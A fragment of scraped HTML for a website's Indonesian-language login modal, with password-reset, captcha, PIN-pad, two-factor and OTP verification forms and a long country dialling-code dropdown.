                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="WN6qhcheGVK3q9R9uorCVjDKfy4NrZF5UbcyjE7v">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.nasiralimusicals.com/captcha-image-forgotpw?v=1769069976" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.nasiralimusicals.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="0"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.nasiralimusicals.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.nasiralimusicals.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
